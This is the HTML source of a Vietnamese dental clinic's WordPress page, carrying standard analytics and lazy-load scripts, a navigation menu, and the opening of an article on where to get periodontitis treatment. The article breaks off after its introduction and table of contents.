div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #1e73be;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #1e73be;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel="https://api.w.org/" href="https://nhakhoakim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhakhoakim.com/wp-json/wp/v2/posts/1062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhakhoakim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nhakhoakim.com/?p=1062' />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="32x32" />
<link rel="icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
<meta name="msapplication-TileImage" content="https://nhakhoakim.com/wp-content/uploads/2019/05/logo.ico" />
<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script>      <script type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/jquery.min.js?v=1.3'></script>
      <script type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/js.cookie.js?v=1.3'></script>
      <script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/trust-bar.js?v=1.0.4'></script>
      <script>
        jQuery.event.special.touchstart = {
            setup: function( _, ns, handle ) {
                this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
            }
        };
        jQuery.event.special.touchmove = {
            setup: function( _, ns, handle ) {
                this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
            }
        };
        jQuery.event.special.wheel = {
            setup: function( _, ns, handle ){
                this.addEventListener("wheel", handle, { passive: true });
            }
        };
        jQuery.event.special.mousewheel = {
            setup: function( _, ns, handle ){
                this.addEventListener("mousewheel", handle, { passive: true });
            }
        };
        var siteUrl = 'https://nhakhoakim.com';
        var currentUrl = 'https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html';
        var assetUrl = 'https://nhakhoakim.com/wp-content/themes/kimdental-child/assets';
        var isAdmin = '';

        function getQueryUrl(url) {
            var vars = {};
            if(url){
                var parts = url.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
                    vars[key] = value;
                });
            }
            return vars;
        }

        function serialize(obj) {
            var str = [];
            for (var p in obj)
                if (obj.hasOwnProperty(p)) {
                    str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
                }
            return str.join("&");
        }

        function backlink_advertisement(currentLink = '', backlinkAdvertisement = '') {
            if (backlinkAdvertisement.length == 0) return currentLink;
            var checkLink = currentLink.indexOf('?');

            if (checkLink > 1) {
                return currentLink + '&' + backlinkAdvertisement;
            } else {
                return currentLink + '?' + backlinkAdvertisement;
            }
        }

        var queryStringUrl = getQueryUrl(window.location.href);
		var backlinkAdvertisementCurrent = serialize(queryStringUrl);
        var _refferURL = backlinkAdvertisementCurrent;
        var cookieBacklinkAdvertisement = Cookies.get('cookie_backlink_google_nkk');

		var countQueryStringUrl = Object.keys(queryStringUrl).length;
		if (cookieBacklinkAdvertisement != backlinkAdvertisementCurrent && countQueryStringUrl > 0) {
			var utmSource = queryStringUrl.utm_source;
			var utmCampaign = queryStringUrl.utm_campaign;
		
			var queryStringCookie = getQueryUrl(cookieBacklinkAdvertisement);
			var utmSourceCookie = queryStringCookie.utm_source;
			var utmCampaignCookie = queryStringCookie.utm_campaign;
			
			if (utmSource && utmCampaign && utmSource != utmSourceCookie && utmCampaign != utmCampaignCookie) {
				Cookies.set('cookie_backlink_google_nkk', backlinkAdvertisementCurrent, {
					expires: 30
				});
				cookieBacklinkAdvertisement = backlinkAdvertisementCurrent;
			}
		}
		if(cookieBacklinkAdvertisement)_refferURL=cookieBacklinkAdvertisement;_refferURL=currentUrl+'?'+_refferURL;
      </script>
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
         new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
         })(window,document,'script','dataLayer','GTM-TP36LCQ');
        </script>
        <!-- End Google Tag Manager -->
        <script src="https://www.google.com/recaptcha/api.js?hl=vi" async defer></script>
        <script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/md5.min.js'></script>
   </head>
   <body class="wp-singular post-template-default single single-post postid-1062 single-format-standard wp-custom-logo wp-theme-kimdental wp-child-theme-kimdental-child">
       <!-- JS Global Compulsory -->
       <!--script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/popper.js/dist/umd/popper.min.js'></script-->
       <script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/bootstrap/bootstrap.min.js'></script>
       <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/hs.core.js"></script>
       <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.validation.js"></script>
      <div class="fullpage">
      <!-- ========== HEADER ========== -->
      <header id="header" class="u-header u-header--sticky-top u-header--show-hide-sm u-header--show-hide-xl"
         data-header-fix-moment="500"
         data-header-fix-effect="slide">
         <div class="u-header__section">
   <div class="container" id="logoAndNav d-flex">
      <!-- Nav -->
      <nav class="js-mega-menu navbar navbar-expand-lg u-header__navbar u-header__navbar--no-space">
          <a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="tet holiday 2025" class="hide-desktop show-mobile-992"><img class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bg-tet-2022-mobile.gif" alt="tet holiday 2025"></a>
          <!--a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="noel 2024" class="hide-desktop show-mobile-992"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/banner-noel-mobile.gif" alt="noel 2024"></a-->
         <button type="button" class="navbar-toggler btn u-hamburger"
            aria-label="Toggle navigation"
            aria-expanded="false"
            aria-controls="navBar"
            data-toggle="collapse"
            data-target="#navBar">
         <span id="hamburgerTrigger" class="u-hamburger__box">
         <span class="u-hamburger__inner"></span>
         </span>
         </button>
         <a id="logo" title="Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?" class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center align-items-center" href="https://nhakhoakim.com">
              <span class="mr-3 block-image-logo">
                  <img class="img-fluid img-logo" alt="Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo.svg" width="207" height="150" />
              </span>
              <div class="media-body">
                <span class="color-blue-default logo-text m-0"><img class="img-fluid" style="margin-top:-8px" alt="nha khoa kim" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo_text.svg" width="226" height="20" /></span>
              </div>
         </a>
         <a data-modal-target="#callback-required" class="btn btn-sm btn-icon transition-3d-hover btn-red-default btn-register rounded hide-desktop show-mobile-992 py-1" href="https://nhakhoakim.com/dat-lich-hen">
            <i class="far fa-calendar-alt text-white" style="font-size:22px"></i>
         </a>
         <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse">
                        <ul class="navbar-nav u-header__navbar-nav test">
                                                                                  <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16947" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Giới thiệu"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16947">
                                    Giới thiệu                                </a>
                                        <ul id="sub-id-16947" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16947" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" title="Về nha khoa Kim">
                            Về nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/doi-ngu-bac-sy" title="Đội ngũ bác sĩ">
                            Đội ngũ bác sĩ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/healthcare-ecosystem/nhung-thanh-tuu-nha-khoa-kim-dat-duoc" title="Những thành tựu Y Khoa">
                            Những thành tựu Y Khoa                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy sản xuất răng sứ">
                            Nhà máy sản xuất răng sứ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                            Tiêu chuẩn chất lượng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/trai-nghiem-khach-hang?type=implant" title="Trải nghiệm khách hàng">
                            Trải nghiệm khách hàng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                            Hệ thống phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/co-so-plpk" title="Cơ sở pháp lý phòng khám">
                            Cơ sở pháp lý phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://vieclam.nhakhoakim.com/" title="Tuyển dụng">
                            Tuyển dụng                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                                              <li class="nav-item u-header__nav-item hs-has-mega-menu"
                                data-event="hover"
                                data-animation-in="slideInUp"
                                data-animation-out="fadeOut">
                                <a id="sub-id-16955" class="nav-link u-header__nav-link u-header__nav-link-toggle" href="https://nhakhoakim.com/dich-vu" aria-haspopup="true" aria-expanded="false" title="Dịch vụ">Dịch vụ</a>
                                    <div class="hs-mega-menu w-100 u-header__sub-menu" aria-labelledby="homeMegaMenu">
        <div class="row no-gutters">
            <div class="col-lg-6 show-desktop hide-mobile hide-mobile-992">
                <a href="#">
                    <img width="555" height="370" class="img-fluid" 
                        src="https://nhakhoakim.com/wp-content/uploads/2019/05/Banner_DichVu-01-2-1.jpg" 
                        title="Dịch vụ tại Nha khoa Kim" 
                        alt="Dịch vụ tại Nha khoa Kim" 
                    />
                </a>
            </div>

            <div class="col-lg-6 col-sm-12">
                <div class="row u-header__mega-menu-wrapper">
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/boc-rang-su-tham-my.html">Bọc răng sứ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/trong-rang-implant.html">Cấy ghép implant</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html">Niềng răng thẩm mỹ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nieng-rang-trong-suot-gia-bao-nhieu.html">Niềng răng Invisalign</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html">Mặt dán sứ Veneer</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/tay-trang-rang-hieu-qua-tai-nha-khoa-kim.html">Tẩy trắng răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nho-rang-khon-moc-ngam-nhanh-chong-khong-dau-tai-nha-khoa-kim.html">Nhổ răng khôn</a></li>
                                                            </ul>
                        </div>
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html">Bệnh lý nha chu</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html">Điều trị tủy</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/han-tram-rang-lua-chon-tot-nhat-cho-rang-bi-sut-vo.html">Hàn trám răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/cao-voi-rang.html">Cạo vôi răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-cho-phu-nu-mang-thai.html">Chăm sóc răng miệng cho thai phụ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html">Nha khoa trẻ em</a></li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
                            </li>

                                                                                                  <li class="nav-item u-header__nav-item "
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link"  href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html" title="Bảng giá">Bảng giá</a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16966" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tin tức"  href="https://nhakhoakim.com/tin-tuc" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16966">
                                    Tin tức                                </a>
                                        <ul id="sub-id-16966" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16966" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hoat-dong-nha-khoa-kim" title="Hoạt động Nha khoa Kim">
                            Hoạt động Nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                            Hợp tác chiến lược                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tin-tuc" title="Tin tức & Sự kiện">
                            Tin tức & Sự kiện                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/kien-thuc-nha-khoa" title="Kiến thức răng miệng">
                            Kiến thức răng miệng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-khoa-kim-he-thong-nha-khoa-uy-tin-duoc-so-y-te-cap-phep-hoat-dong.html" title="Liên kết web">
                            Liên kết web                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                  <li class="nav-item u-header__nav-item hide-z"
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link" target="_blank" href="https://nhakhoakim.com/uu-dai-khai-truong" title="Ưu đãi">Ưu đãi <img width="20" height="21" alt="promotion" class="icon-animation" src="https://nhakhoakim.com/wp-content/uploads/2019/06/e16a3c4f-icon-gift-mobile.png" style="max-width:20px"></a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-63420" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tri ân"  href="https://nhakhoakim.com/chuong-trinh-uu-dai" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-63420">
                                    Tri ân                                </a>
                                        <ul id="sub-id-63420" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-63420" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-trong-rang-implant-ldp" title="Ưu đãi Trồng răng Implant">
                            Ưu đãi Trồng răng Implant                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp" title="Ưu đãi Răng sứ Thẩm mỹ">
                            Ưu đãi Răng sứ Thẩm mỹ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-nieng-rang" title="Ưu đãi Niềng răng mắc cài">
                            Ưu đãi Niềng răng mắc cài                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/nieng-rang-invisalign" title="Ưu đãi Niềng răng khay trong suốt">
                            Ưu đãi Niềng răng khay trong suốt                        </a>
                    </li>
                                    </ul>
                                </li>
                                                           
               <!-- ĐẶT LỊCH HẸN -->
               <li class="nav-item u-header__nav-last-item">
                <a data-modal-target="#callback-required" class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-red-default btn-in-menu" title="Đặt hẹn" href="https://nhakhoakim.com/dat-lich-hen">
                  <i class="far fa-calendar-alt icon-animation fa-1x"></i> ĐẶT HẸN
                </a>
               </li>
               <!--li class="nav-item u-header__nav-item hide-desktop hide-mobile">
                <a class="transition-3d-hover nav-link u-header__nav-link" href="">
                  ĐẶT HẸN
                </a>
               </li-->

               <!-- HOTLINE -->
               <li class="nav-item u-header__nav-last-item">
                  <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="Hotline" href="tel:19006899">
                     <span class="icon-animation">
                        <img width="20" height="21" class="icon-animation" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/img/icon-call.png" style="max-width:20px"></span> 1900 6899
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="nav-link u-header__nav-link" title="Tuyển dụng" target="_blank" href="https://vieclam.nhakhoakim.com/">
                     Tuyển dụng
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="Hotline" href="tel:19006899">
                     1900 6899
                  </a>
               </li>

               <!-- TIẾNG ANH -->
               <li class="nav-item u-header__nav-last-item nav-lang-desktop">
                    <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="English site" href="https://kimdental.vn" target="_blank">
                        <img width="25" height="13" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/flag-eng-uk.svg" class="img-fluid"/> EN
                    </a>
                </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                    <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="English site" href="https://kimdental.vn" target="_blank">
                      English
                    </a>
               </li>
<li class="nav-item u-header__nav-item hide-desktop show-mobile-992 pb-3">
    <p class="mt-3">Xem thêm trên nền tảng</p>
    <div class="connect-social">
        <div class="d-flex align-items-start justify-content-start">
            <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" class="img-responsive img-fluid" alt="Facebook">
            </a>
            <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" class="img-responsive img-fluid" alt="Zalo">
            </a>
            <a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" class="img-responsive img-fluid" alt="Youtube">
            </a>
            <!--a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp">
            </a>
            <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram">
            </a>
            <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok">
            </a>
            <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin">
            </a-->
        </div>               
    </div>
</li>
            </ul>
                     </div>
      </nav>
   </div>
</div>
      </header>
      <!-- ========== MAIN ========== -->
      <main id="content" role="main"><!-- <link rel="stylesheet" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.min.css"> -->


<!-- BANNER QUẢNG CÁO -->

<div class="container space-1">
  <!-- BREADCRUMB -->
  <nav aria-label="breadcrumb" class="mb-2">
    <ol class="breadcrumb bg-transparent p-0 mb-0" style="font-size: 14px;" itemscope itemtype="https://schema.org/BreadcrumbList">
      <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <a href="https://nhakhoakim.com" itemprop="item"><span itemprop="name">Trang chủ</span></a>
        <meta itemprop="position" content="1" />
      </li>
                <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a href="https://nhakhoakim.com/dich-vu-nha-khoa-kim" itemprop="item"><span itemprop="name">Dịch Vụ Nha Khoa Kim</span></a>
            <meta itemprop="position" content="2" />
          </li>
          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a href="https://nhakhoakim.com/dich-vu-nha-khoa-kim/dieu-tri-rang" itemprop="item"><span itemprop="name">Điều trị Tủy Răng</span></a>
            <meta itemprop="position" content="3" />
          </li>
              </ol>
  </nav>

  <div class="row">
    <!-- ====================== POST CONTENT color-yellow-default================= -->
    <div class="col-lg-9 col-sm-12 column-page col-xs-12" id="post-content">
      <h1 class="font-weight-bold h2 z-post-title">Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?</h1>
      <!--div class="post-date"></div-->
      <div id="post-content-mdetail" class="post-content">
        <p class="reading-box" style="text-align: justify;">Viêm nha chu là bệnh lý phổ biến thường xảy ra ở khu vực quanh mô răng, tuy tiến triển chậm nhưng lại gây ra rất nhiều biến chứng nguy hiểm ảnh hưởng đến sức khỏe răng miệng và làm tăng nguy cơ mất răng. Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao nhất hiện nay? Hãy cùng đi tìm câu trả lời cho thắc mắc này thông qua bài viết sau đây, các bạn nhé!</p>
<div class="post-content">
<div class="fusion-reading-box-container reading-box-container-1" style="text-align: justify;">
<div id="ez-toc-container" class="ez-toc-v2_0_80 ez-toc-wrap-left counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội Dung Chính</p>
<label for="ez-toc-cssicon-toggle-item-696a987bb8a90" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #1e73be;color:#1e73be" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #1e73be;color:#1e73be" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696a987bb8a90"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nguyen_nhan_gay_benh_viem_nha_chu_la_gi" >Nguyên nhân gây bệnh viêm nha chu là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Tai_sao_phai_tim_dia_chi_dieu_tri_benh_viem_nha_chu_uy_tin" >Tại sao phải tìm địa chỉ điều trị bệnh viêm nha chu uy tín?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Nha_Khoa_Kim_%E2%80%93_Dia_chi_dieu_tri_viem_nha_chu_uy_tin_hieu_qua_cao" >Nha Khoa Kim &#8211; Địa chỉ điều trị viêm nha chu uy tín, hiệu quả cao</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Nguyen_nhan_gay_benh_viem_nha_chu_la_gi"></span><strong>Nguyên nhân gây bệnh viêm nha chu là gì?</strong><span class="ez-toc-section-end"></span></h2>
